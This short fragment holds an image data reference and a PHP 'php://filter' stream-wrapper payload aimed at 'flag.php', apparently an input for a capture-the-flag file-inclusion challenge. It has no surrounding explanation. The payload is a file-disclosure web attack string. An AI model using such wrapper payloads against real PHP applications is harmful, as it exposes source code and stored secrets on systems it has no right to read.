 php://filter/convert.iconv.UTF-7.UCS-2/resource=flag.php